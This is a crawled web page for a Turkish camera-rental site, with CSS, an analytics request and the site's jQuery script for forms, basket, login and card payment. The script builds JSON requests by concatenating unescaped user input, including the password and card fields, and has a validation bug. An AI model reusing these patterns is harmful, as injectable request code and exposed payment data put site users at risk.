 footer p{padding-left:0px;}

  nav div.sag{width:440px;}
  nav ul.sol>li.active>div figure{width:130px;height:150px;}
}
@media (max-width: 991px) and (min-width: 768px){ 
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt ul li{font-size: 13px;margin-top: 14px;}
 header.alt ul li:last-child{margin-right:0px;}
 header.alt ul li small{margin-top:0px;}

header.alt .tel{font-size:18px;margin-top:18px;}

nav div.sag{width:220px;}
  nav ul.sol>li.active>div figure{width:80px;height:100px;}
  nav div.sag figure figcaption{padding-bottom:3px;font-size:12px;}
  nav ul.sol{/* margin-top:5px; */}

 .container.main{padding-left:15px;padding-right:15px;}

 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:20px;}

 footer{text-align:center;padding-top:10px;}
 footer p{font-size:10px;}
 footer .borderright{border-right:0px;margin-top:0px;min-height:0;margin-bottom:0px;}
 .blogkutuust {  }
 .blogkutuust .caption .serit span { display: none; }
 .blogkutu .caption .caption-ust {height: 190px;}
}
@media (max-width: 767px) {
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt{height: 105px;background: url('../images/header-alt-bg-mobil.png');}

 header.alt .tel{font-size:18px;margin-top:18px;}

 .container.main{padding-left:15px;padding-right:15px;}
 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:40px;}

 footer{text-align:center;padding-top:10px;}

 section.slider_alani img.kiralama{margin-top:10px;display:none;}
 section.slider_alani .carousel .item a.urunuincele{width:100%;height:100%;top:0px;left:0px;}

 section.urun-altmenu ul li a,section.urun-altmenu ul li a.active,section.urun-altmenu ul li a:hover{border-bottom:0px;}

 section.urun-fotografalani .sag input[type='button']{margin-bottom:20px;}

 section.iletisime_gecin a{font-size:30px;}

  section.markalarbayilikler{background-image:none;margin-top:10px;}
 section.markalarbayilikler .baslik{color:#fff;border-color:#fff}

 section.teksutun .borderright{min-height:200px;border:0px;}

 .blogrow{-webkit-column-count: 1; -moz-column-count:1; column-count: 1;padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 10px; width: auto; display: block;}
.blogkutu .caption .caption-ust { height: auto; }
.blogkutu a>div:first-child { height: 0 !important; padding-top: 66%; }
.blog-head { height: 300px; }
.blog-head .container.main { width: 80%; }
.blog-head .onceki-yazi, .blog-head .sonraki-yazi {top: 10px;max-width: 120px;}
.blog-head .onceki-yazi p,.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 14px }
.blog-head .onceki-yazi p:first-child,.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 12px }
.blog-head .blog-baslik { top: 60%; }
.blog-head .blog-baslik p { color: white; letter-spacing: 14px; font-size:14px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 22px; font-weight: 600;margin-top: 10px; margin-bottom: 0; }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
}

.cbp-spmenu {background: #97cce5;position: fixed;
box-shadow: inset 15px 0px 20px 0px rgba(00, 00, 00, 0.7);}
.cbp-spmenu ul li:first-child{margin-top: 20px;}
.cbp-spmenu ul li ul li:first-child{margin-top:0px;}
.cbp-spmenu ul li ul li{margin-left:15px;}
.cbp-spmenu a {display: block;color: #fff;font-size: 16px;font-weight: 300;margin-left:20px;margin-right:20px;font-weight:500;}
.cbp-spmenu a:active {background: #afdefa;color: #47a3da;}
.cbp-spmenu a.logo{float:left;margin-right:0px;width:160px;margin-top:20px;}

.cbp-spmenu-vertical {width: 240px;height: 100%;top: 0;z-index: 1000;}
.cbp-spmenu-vertical a {border-bottom: 1px solid #fff;padding:10px;}
.cbp-spmenu-vertical a:hover,.cbp-spmenu-vertical a:active,.cbp-spmenu-vertical a:focus{color:#ddd !important;text-decoration:none;background:transparent !important;}

.cbp-spmenu-right{right: -240px;}
.cbp-spmenu-open {right: 0px;}
.cbp-spmenu, .cbp-spmenu-push {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}

.hepsi.open{position:relative;right:240px;height: 100%;}
.hepsi.closed{position: relative;right:0px;height: 100%;/* padding-top: 97px; */}
.hepsi{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;position:relative;}

.mobil_kapat{display:block;float:right;cursor:pointer;padding:5px;border-radius:20px;margin-top:15px;margin-right: 10px;color:#fff;font-size:20px;margin-top:20px;}

a.whatsapp{display:block; width:62px; height:62px; position:fixed; right:20px; bottom:20px; background:url(../uploads/whatsapp-1.png) no-repeat left center; border-radius:31px; transition:all .2s;}
a.whatsapp:hover{width:192px;}

a.icon-phone{display:none; width:62px; height:62px; position:fixed; right:100px; bottom:20px; background:url(../uploads/icon-phone.png) no-repeat center; background-color: #fff; background-size: 32px; border-radius:31px; transition:all .2s; border: 3px solid #337ab7}

@media(max-width: 768px) { a.icon-phone {display:block; } .category-row { display:flex; flex-direction: column-reverse; } }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=740368559&t=pageview&_s=1&dl=https%3A%2F%2Fkiralikfotografmakinesi.com.tr%2Ffuji-film-instax&ul=en-us%40posix&dt=Fuji%20Film%20Instax%20-%20Kiral%C4%B1k%20Foto%C4%9Fraf%20Makinesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=738140059&gjid=416035646&cid=959511493.1768966495&tid=UA-32524801-27&_gid=1114358138.1768966495&_r=1&_slc=1&z=546551315
body_size: -455
content:
2,cG-9CMM51QYJ8

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/default.js?2
body_size: 28419
content:
function EmailGecerlimi(emailAddress) {
    var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    return pattern.test(emailAddress);
}

$(document).ready(function ($) {

    if ($(".odeme-bekliyor").length > 0 && $(".tableurun .odeme-durumu").attr("data-odeme") == "true") {
        $(".odeme-bekliyor").hide();
        $(".odeme-sonuc").show();
    };

    $(".figcaption.pid18 span span").html("TL")

    $(window).scroll(function () {
        if ($(document).scrollTop() > 300)
            $("#up").fadeIn(500);
        else
            $("#up").fadeOut(500);
    });

    $("#up").click(function () {
        $("html,body").stop().animate({ scrollTop: "0" }, 800);
    });

    $(".numeric").keydown(function (e) {
        var key = e.charCode || e.keyCode || 0;
        return (key == 8 || key == 9 || key == 46 || (key >= 37 && key <= 40) || (key >= 48 && key <= 57) || (key >= 96 && key <= 105));
    });

    $(".number").keydown(function (event) {
        // Allow: backspace, delete, tab, escape, enter and . // Allow: Ctrl+A // Allow: home, end, left, right
        if ($.inArray(event.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 || (event.keyCode == 65 && event.ctrlKey === true) || (event.keyCode >= 35 && event.keyCode <= 39)) {
            return;
        }
        else {
            if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105)) {
                event.preventDefault();
            }
        }
    });

    $("#btn_iletisim_gonder").click(function () {
        var sayac = 0;
        $("#div_iletisim_sonuc").hide();
        $("#div_iletisim_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_iletisim_ad").val() == "") {
            $("#txt_iletisim_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_iletisim_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_tel").val() == "") {
            $("#txt_iletisim_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_mesaj").val() == "") {
            $("#txt_iletisim_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_iletisim_eposta").val())) {
            $("#txt_iletisim_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_iletisim_gonder").hide();
            $("#div_iletisim_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_iletisim_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_iletisim_eposta").val() + "',konu:'" + $("#txt_iletisim_tel").val().replace(/'/g, '&#146;') + "',mesaj:'" + $("#txt_iletisim_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_iletisim_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_iletisim_gonder").show();
            }
        return false;
    });


    $('#iletisim_isim').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_mail').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_konu').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });

    $("#btn_oneri_gonder").click(function () {
        var sayac = 0;
        $("#div_oneri_sonuc").hide();
        $("#div_oneri_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_oneri_ad").val() == "") {
            $("#txt_oneri_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_oneri_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_tel").val() == "") {
            $("#txt_oneri_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_mesaj").val() == "") {
            $("#txt_oneri_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_oneri_eposta").val())) {
            $("#txt_oneri_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_oneri_gonder").hide();
            $("#div_oneri_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_oneri_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_oneri_eposta").val() + "',tel:'" + $("#txt_oneri_tel").val().replace(/'/g, '&#146;') + "',konu:'" + "Öneri ve Şikayet" + "',mesaj:'" + $("#txt_oneri_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_oneri_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_oneri_gonder").show();
            }
        return false;
    });


    $('#oneri_isim').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_mail').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_konu').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });

    $("div.oneri span").click(function(){
        $("div.oneri").css("bottom","-40px");
    });

    setTimeout(function(){ 
         $("div.oneri").css("bottom","0");
    }, 6000);
    

    $("#ebulten_button").click(function () {
        if (!EmailGecerlimi($("#ebulten_email").val()))
            alert("E-posta adresi hatalı.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/ebulten_kayit",
                data: "{isim:'" + escape($("#ebulten_isim").val()) + "',email:'" + $("#ebulten_email").val() + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        alert("Kaydınız tamamlandı. Hoşgeldiniz!");
                    else if (msg.d == "2")
                        alert("E-posta daha önce kaydedilmiş!");
                },
                error: function (msgx) {
                    alert("Hata oluştu! Lütfen daha sonra yeniden deneyin.");
                }

            });
        }
        return false;
    });

    $('#ebulten_email').keydown(function (e) { if (e.keyCode == 13) { $("#ebulten_button").click(); return false; } });

    $("#login_button").click(function () {

        $('#login_sonuc').html("<img src='images/loading.gif' />");
        if (!EmailGecerlimi($("#login_email").val()))
            $('#login_sonuc').html("E-posta hatalı görünüyor.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/uye_login",
                data: "{email:'" + escape($("#login_email").val()) + "',sifre:'" + $("#login_sifre").val() + "',yetki:'0'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        window.location = "default.aspx";
                    else
                        $('#login_sonuc').html(msg.d);
                },
                error: function (msgx) {
                    $('#login_sonuc').html(msgx.d);
                }

            });
        }
        return false;
    });

    $('#login_email').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });
    $('#login_sifre').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });

    $("#txt_arama").keydown(function (e) {
        if (e.keyCode == 13) {
            if ($("#txt_arama").val().length > 0)
                $("#btn_arama").click();
        }
    });

    $("#btn_arama").click(function (e) {
        if ($("#txt_arama").val().length > 0)
            window.location.href = "icerik.aspx?p=a&t=" + $("#txt_arama").val().replace('İ', 'i').replace(' ', '+');
    });

    $(".takip").click(function () {
        $.ajax({
            type: "POST",
            url: "/wservis.asmx/url_takip",
            data: "{url:'" + $(this).prop("href") + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () { }
        });
    });

    var basketState = 0;
    var isBasketFilled = false;
    
    checkBasket();

    //sekme geçişleri

    $(".basket-header>.row>div>.basket-section:eq(0)").click(function() {
        if (basketState == 1) {
            $("body").css("cursor","wait");
            $(".odeme_sekli").animate({
                opacity: 0
            }, 1000, function() {
                $( ".odeme_sekli" ).css("display","none");
                $("body").css("cursor","default");
                $(".sepetim").css("opacity","1");
                $(".sepetim").fadeIn("slow");
                $(".basket-header .basket-section:eq(1)").removeClass("active");
                $(".basket-header .basket-section:eq(0)").addClass("active");
            });
            basketState = 0;
        };
    });

    $(".basket-header>.row>div>.basket-section:eq(1)").click(function() {
        if (basketState == 0 && isBasketFilled == true) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").css("opacity","1");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });
            basketState = 1;
        };
    });

    //verilen hataya göre
    if ($(".table-basket tbody").find("tr").length > 0 && $(".odeme-bekliyor").length <= 0) {
        
        $(".table-basket tbody").find("tr").last().remove();
        var productPrices = [];
        $(".table-basket tbody").find("tr").each(function(index,element){
            productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
        });

        refreshBasket();
    }
    else {
        emptyBasket();
    }

    function updateTotalPriceHtml(price) {
        $(".basket .yeni-toplam span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
        $(".odeme_sekli .odeme_total span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
    }
    
    $("#siparis-tarih").change(function(){
        onDateSelect();
    });

    $("#teslim-tarih").change(function(){
        onDateSelect();
    });

    function onDateSelect() {
        var alis = $("#siparis-tarih");
        var teslim = $("#teslim-tarih");
        if (alis.val().length > 0 && teslim.val().length > 0) {
            refreshBasket();
        };
    }

    function dateDif(date1,date2) {
        var ddate1 = date1.substr(0,date1.indexOf(" ")).split("-");
        var ddate2 = date2.substr(0,date1.indexOf(" ")).split("-");

        var hdate1 = date1.substr(date1.indexOf(" ")+1,5).split(":");
        var hdate2 = date2.substr(date2.indexOf(" ")+1,5).split(":");

        var dif1 = new Date(ddate1[0],ddate1[1]-1,ddate1[2],hdate1[0],hdate1[1],0,0);
        var dif2 = new Date(ddate2[0],ddate2[1]-1,ddate2[2],hdate2[0],hdate2[1],0,0);

        var result = Math.ceil((dif2.getTime()-dif1.getTime()) / (1000 * 3600 * 24));
        if (result > 0) {
            return result;
        }
        return 1; 
    }

    $(".sepete-ekle").click(function() {
        var urunId = $(".urun-id").val() + "";
        var count = $(".adet").val() + "";
        var sepet = Cookies.get("sepet");
        var products = getProArr(sepet);
        if (typeof(sepet) == "undefined") {
            sepet = "products=[" + urunId + "-" + count + "]";
            Cookies.set("sepet",sepet);
        }
        else {
            var isExists = checkProduct(urunId,count,sepet);
            if (!isExists) {
                products.push(urunId + "-" + count);
                updatePro(products);
            };
        }
        checkBasket();
    });

    function getProArr(sepet) {
        if (typeof(sepet) != "undefined") {
            return sepet.substring(sepet.indexOf("[") + 1,sepet.length - 1).split(",");
        };
        return null;
    }

    function updatePro(products) {
        var sepet = Cookies.get("sepet");
        sepet = sepet.substring(0,sepet.indexOf("[") + 1) + products.toString() + "]";
        Cookies.set("sepet",sepet);
    }

    function checkBasket() {
        var sepet = Cookies.get("sepet");
        if (typeof(sepet) != "undefined") {
            var products = getProArr(sepet);
            $(".basketIcon span").html(products.length + "");
        }
        else {
            $(".basketIcon span").html("0");
        }
    }

    function checkProduct(urunId,count,sepet) {
        var products = getProArr(sepet);
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            if (proId == urunId) {
                proCount = count;
                products[i] = proId + "-" + proCount;
                updatePro(products);
                return true;
            };
        };
        return false;
    }

    var isClickable = true;

    $("#btn_onayla").click(function() {
        var urunler = getProArr(Cookies.get("sepet")).toString();

        if (validateOdeme()) {
            $("#btn_onayla").attr("disabled","disabled");
            var odemeturu = $('input[name=odemeturu]:checked').val();
            var odemenotu = $('#odeme_notu').val().replace(/'/g, '&#146;');
            $("body").css("cursor","wait");
            console.log("{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}");
            $.ajax({
            type: "POST",
            url: "wservis.asmx/siparis_gonder",
            data: "{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (msg) {
                if (msg.d == "1") {

                    Cookies.remove("sepet");

                    $(".odeme_sekli").animate({
                        opacity: 0
                    }, 1000, function() {
                        $( ".odeme_sekli" ).css("display","none");
                        $("body").css("cursor","default");
                        $(".rezervasyon_onay").fadeIn("slow");
                        $(".basket-header .basket-section:eq(1)").removeClass("active");
                        $(".basket-header .basket-section:eq(2)").addClass("active");
                    });
                    basketState = 2;
                    checkBasket();
                }
                else {
                        $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                        $("#btn_onayla").removeAttr("disabled");
                        $("body").css("cursor","default");
                    }   
                },
                error: function (msgx) {
                    $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                    $("#btn_onayla").removeAttr("disabled");
                    $("body").css("cursor","default");
                }
            });
        };
    });

    function validateOdeme () {
        var odemeturu = $('input[name="odemeturu"]:checked').val();
        var sozlesme = document.getElementById("odeme_sozlesme");

        if (!(parseInt(odemeturu) >= 0)) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen ödeme şeklini seçiniz.</span>");
            return false;
        }
        else if (!sozlesme.checked) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen sözleşmeyi onaylayınız.</span>");
            return false;
        };
        return true;
    }

    function validateSiparis () {
        var ad = $("#siparis-ad").val();
        var mail = $("#siparis-mail").val();
        var tel = $("#siparis-tel").val();
        var tarih = $("#siparis-tarih").val();
        var ttarih = $("#teslim-tarih").val();
        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (ad=null || ad=="" || mail==null || mail=="" || tel==null || tel=="" || tarih==null || tarih=="" || ttarih==null || ttarih=="" || !isClickable || !regex.test(mail)) {
            return false;
        };
        return true;
    }

    $("#btn_siparis").click(function() { 
        if (validateSiparis()) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });

            basketState = 1;
            isBasketFilled = true;
        }
        else {
            $("#div_iletisim_sonuc").html("<span class=\"text-danger\" style='display: inline-block; width: 100%; text-align: center;'>Gerekli alanları doldurmalısınız.</span>")
        }
    });

    function updateCount (index,tt) {
        var products = getProArr(Cookies.get("sepet"));
        var del = -1
        if (tt) del = 1;
        var proId = products[index].substring(0,products[index].indexOf("-"));
        var proCount = parseInt(products[index].substring(products[index].indexOf("-") + 1, products[index].length));
        if ((proCount<=3 && !tt && proCount>1 ) || (proCount>=1 && tt && proCount<3) ) {
            proCount += del;
            products[index] = proId + "-" + proCount;
            updatePro(products);
        };
    }

    function refreshBasket () {
        var products = getProArr(Cookies.get("sepet"));
        var top = 0;
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            $(".table-basket tbody").find("tr:nth-child(" + (i+1) + ")").find("td:nth-child(2)").html('<span class="glyphicon glyphicon-minus"></span>' + proCount + '<span class="glyphicon glyphicon-plus"></span>');
            top+= parseInt(proCount)*parseInt(productPrices[i]);
        };
        $(".table-basket span.glyphicon-plus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,true);
            refreshBasket();
        });

        $(".table-basket span.glyphicon-minus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,false);
            refreshBasket();
        });
        top*=dateDif($("#siparis-tarih").val(),$("#teslim-tarih").val());
        updateTotalPriceHtml(top.toString());
    }

    $(".table-basket span.glyphicon-plus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,true);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-minus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,false);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-remove").click(function() {
        var urunIndex = $(this).parent().parent().index();
        var products = getProArr(Cookies.get("sepet"));
        products.splice(urunIndex, 1);

        updatePro(products);
        if ($(".table-basket tbody").find("tr").length==1) {
            Cookies.remove("sepet");
            emptyBasket();
        }
        else {    
            $(this).parent().parent().remove();

            productPrices = [];
            $(".table-basket tbody").find("tr").each(function(index,element){
                productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
            })

            refreshBasket();
            checkBasket();
        }
    });

    function emptyBasket() {
        var sepetim = $(".teksutun .row.sepetim");
        sepetim.addClass("empty");
        sepetim.append('<div class="container"><div class="row"><div class="col-sm-8 col-sm-offset-2"><h3>SEPETİNİZDE ÜRÜN BULUNMAMAKTADIR</h3><p>Sepetinize ürün eklemek için ürün sayfalarımıza göz atabilir; beğendiniz ürünü, sepete ekle butonunu kullanarak sepetinize ekleyebilirsiniz.</p></div><div class="form-group"><input class="btn btn-primary" id="btn_anasayfa" type="submit" value="ANASAYFAYA DÖN"><div id="div_iletisim_sonuc">&nbsp;</div></div></div></div>');
        checkBasket();
    }

    if ($(".blog-head").html() != null && $(".blog-head").html() != undefined) {
        if ($(".blog-head .onceki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .onceki-yazi").css("display","none");
        };

        if ($(".blog-head .sonraki-yazi p:nth-child(2)").html().length<1) {
            $(".blog-head .sonraki-yazi").css("display","none");
        };
    };

    $("#btn_anasayfa").click(function(){
        window.location = "/";
    });

    $("#siparis_ode").click(function(e){
        e.preventDefault();

        if (!checkOdeme()) {
            return false;
        };

        var tutar = 0;
        if ($("#odeme_tutar").length)
            tutar = parseInt(parseFloat($("#odeme_tutar").val().trim().replace(",", ".")) * 100);

        var code = "";
        if (tutar == 0)
            code = window.location.href.substr(window.location.href.indexOf("scode=") + 6, 36);

        var isim = $(".odeme-form #siparis-ad").val().trim();
        var kart_no = $(".odeme-form #siparis-credit").val().trim();
        var kart_tarih = $(".odeme-form #siparis-skt").val().trim();
        var kart_cvv = $(".odeme-form #siparis-cvv2").val().trim();

        $("body").css("cursor","wait");
        $("#siparis_ode").attr("disabled","disabled");
        $(".paying").show();

        $.ajax({
                type: "POST",
                url: "wservis.asmx/siparis_ode",
                data: "{code:'" + code + "',isim:'" + isim + "',kart_no:'" + kart_no + "',kart_tarih:'" + kart_tarih + "',kart_cvv:'" + kart_cvv + "',tutar:'" + tutar + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-bekliyor").hide();
                        $(".odeme-sonuc img").attr("src", "/images/tick.png").attr("alt", "Ödeme tamamlandı.").attr("title", "Ödeme tamamlandı.");
                        $(".odeme-sonuc div div").html("Ödeme işleminiz başarı ile tamamlanmıştır. ");
                        $(".odeme-sonuc").fadeIn();
                    }
                    else if (msg.d == "0") {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");

                        console.log("0");
                    }
                    else {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt",msg.d).attr("title",msg.d);
                        $(".odeme-sonuc div div").html("Ödeme başarısız!<br/><strong>" + msg.d + "</strong>");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                    }
                },
                error: function (msgx) {
